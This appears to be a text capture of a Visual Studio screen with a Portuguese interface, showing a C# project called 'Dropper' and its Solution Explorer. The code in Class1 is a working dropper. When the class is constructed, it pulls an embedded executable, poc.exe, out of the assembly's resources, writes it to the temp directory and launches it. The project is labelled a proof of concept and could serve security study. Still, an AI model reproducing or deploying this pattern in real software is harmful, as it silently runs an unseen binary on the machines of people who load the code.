 Class1.cs
Dropper
Dropper.Class1
Class1()
9
10 namespace Dropper
11 {
1 referência
12 public class Class1
13 {
0 referências
14 public Class1()
15 {
16 var assembly = Assembly.GetExecutingAssembly();
17
18 using (var rs = assembly.GetManifestResourceStream("Dropper.poc.exe"))
19 {
20 var dst = Path.Combine(Path.GetTempPath(), "poc.exe");
21
22 using (var fs = File.Create(dst))
23 {
24 rs.CopyTo(fs);
25 fs.Close();
26 }
27
28 Process.Start(dst);
29 }
30 }
31 }
32 }
33
Gerenciador de Soluções
Pesquisar em Gerenciador de Soluções (Ctrl+ç)
Solução 'Dropper' (1 de 1 projeto)
C# Dropper
Properties
Referências
C# Class1.cs
poc.exe
Gerenciador de Soluções Alterações do Git
Propriedades